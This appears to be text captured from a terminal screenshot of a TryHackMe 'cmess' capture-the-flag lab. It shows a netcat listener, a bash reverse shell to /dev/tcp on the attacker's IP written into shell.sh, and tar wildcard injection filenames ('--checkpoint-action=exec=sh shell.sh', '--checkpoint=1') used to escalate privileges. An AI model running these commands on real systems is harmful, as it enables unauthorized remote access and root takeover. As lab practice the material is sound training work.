 root@pentest: /home/miaulez/tryhackme/cmess 98x48
(root💀pentest)-[/home/miaulez/tryhackme/cmess]
# ifconfig tun0 | grep inet
inet 10.11.47.36 netmask 255.255.0.0 destination 10.11.47.36
inet6 fe80::e1f:7ff2:3fd7:33e prefixlen 64 scopeid 0x20<link>
(root💀pentest)-[/home/miaulez/tryhackme/cmess]
# nc -lnvp 9002
listening on [any] 9002 ...
The requested URL was not found on this server.
Apache/2.4.18 (Ubuntu) Server at cmess.thm Port 80
andre@cmess: ~/backup 99x48
andre@cmess:~/backup$ echo "bash -c 'bash -i >& /dev/tcp/10.11.47.36/9002 0>&1'" > shell.sh
andre@cmess:~/backup$ echo "" > "--checkpoint-action=exec=sh shell.sh"
andre@cmess:~/backup$ echo "" > --checkpoint=1
andre@cmess:~/backup$